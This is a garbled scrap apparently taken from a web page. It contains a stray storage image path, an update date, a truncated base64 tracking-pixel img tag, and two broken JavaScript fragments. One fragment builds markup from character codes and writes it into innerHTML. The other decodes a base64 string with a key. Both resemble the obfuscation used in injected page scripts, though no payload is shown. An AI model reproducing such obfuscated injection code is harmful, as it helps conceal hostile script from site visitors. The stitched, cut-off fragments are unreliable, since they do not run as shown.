
📆 Last updated: 2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100,10
dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i